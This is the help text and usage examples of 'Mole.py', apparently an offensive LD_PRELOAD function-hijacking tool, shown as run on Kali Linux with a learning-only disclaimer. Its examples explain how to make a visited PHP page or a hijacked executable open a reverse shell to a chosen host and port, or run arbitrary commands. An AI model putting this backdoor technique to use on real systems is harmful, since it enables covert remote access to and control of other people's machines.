 ┌──(root㉿kali)-[/home/martin/Desktop/LD_PRELOAD_C/hack]
└─# python3 Mole.py -h
 __       __            __
/  \     /  |          /  |
$$  \   /$$ |  ______  $$ |  ______
$$$  \ /$$$ | /      \ $$ | /      \
$$$$  /$$$$ |/$$$$$$  |$$ |/$$$$$$  |
$$ $$ $$/$$ |$$ |  $$ |$$ |$$    $$ |
$$ |$$$/ $$ |$$ \__$$ |$$ |$$$$$$$$/
$$ | $/  $$ |$$    $$/ $$ |$$       |
$$/      $$/  $$$$$$/  $$/  $$$$$$$/
@Мартин. Function hijacking Tool V1.0.0
************************************************************************************
<免责声明>:本工具仅供学习实验使用,请勿用于非法用途,否则自行承担相应的法律责任
<Disclaimer>:This tool is only for learning and experiment. Do not use it for illegal purposes, or you will bear corresponding legal responsibilities
************************************************************************************
usage: Mole.py [-h] [-lp LPORT] [-lh LHOST] [-web] [-cmd CMD]
options:
-h, --help            show this help message and exit
-lp LPORT, --LPORT LPORT
Loacl Port or Remote Port
-lh LHOST, --LHOST LHOST
Loacl Host or Remote Host
-web, --WEB           PHP Framework
-cmd CMD, --CMD CMD   Command
Example:
author-Github==>https://github.com/MartinxMax
1. Access to a web page triggers a reverse shell
python3 Mole.py -lp (Port) -lh (Local Host or TCP Tunnel Host) -web
2. Visit the web address to execute the specified shell command
python3 Mole.py -web -cmd whoami
3. Execute file trigger reverse shell
python3 Mole.py -lp (Port) -lh (Local Host or TCP Tunnel Host)
4. Execute the specified file trigger shell command
python3 Mole.py -cmd whoami
Basic usage:
python3 Mole.py -web # Specify PHP framework penetration,If you do not add web parameters, it will be hijacked by other executable functions by default
python3 Mole.py -cmd # Execute the shell command and bounce a session by default
python3 Mole.py -lp (Port) # Set Port default 10032 , Port of rebound shell
python3 Mole.py -lh (Local Host or TCP Tunnel Host) # Set IP,IP of rebound shell